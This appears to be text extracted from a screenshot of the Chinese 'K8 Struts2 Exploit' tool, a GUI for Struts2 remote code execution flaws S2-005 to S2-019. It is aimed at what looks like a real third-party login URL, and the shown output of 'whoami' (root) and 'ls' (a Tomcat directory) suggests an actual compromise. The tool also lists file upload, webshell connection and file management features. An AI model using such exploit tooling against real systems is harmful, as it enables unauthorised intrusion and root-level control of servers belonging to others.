 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: https://mg.damai.cn/xplatform/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
root
====================================================================================================================================
★K8cmd-> ls
====================================================================================================================================
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
cpappend.bat
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
====================================================================================================================================